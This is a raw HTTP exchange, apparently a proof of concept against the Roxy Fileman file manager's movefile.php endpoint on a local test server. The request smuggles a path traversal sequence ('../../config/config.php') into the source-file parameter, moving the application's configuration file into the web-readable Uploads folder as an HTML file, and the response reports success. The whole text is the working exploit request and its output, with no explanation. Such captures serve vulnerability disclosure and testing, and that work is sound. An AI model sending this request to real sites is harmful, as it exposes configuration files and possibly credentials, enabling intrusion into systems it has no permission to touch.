 POST /fileman/php/movefile.php HTTP/1.1
Host: 127.0.0.1:8003
Connection: keep-alive
Content-Length: 90
Pragma: no-cache
Cache-Control: no-cache
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://127.0.0.1:8003
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.26
Safari/537.36 Core/1.63.6788.400 QQBrowser/10.3.2864.400
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
DNT: 1
Referer: http://127.0.0.1:8003/fileman/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=; roxyld=%2Ffileman%2FUploads; roxyview=list
f=%2Ffileman%2FUploads%2F..%2F..%2Fconfig%2Fconfig.php&n=%2Ffileman%2FUploads%2Ftest1.html
HTTP/1.1 200 OK
Date: Tue, 19 Mar 2019 06:18:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 21
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
{"res":"ok","msg":""}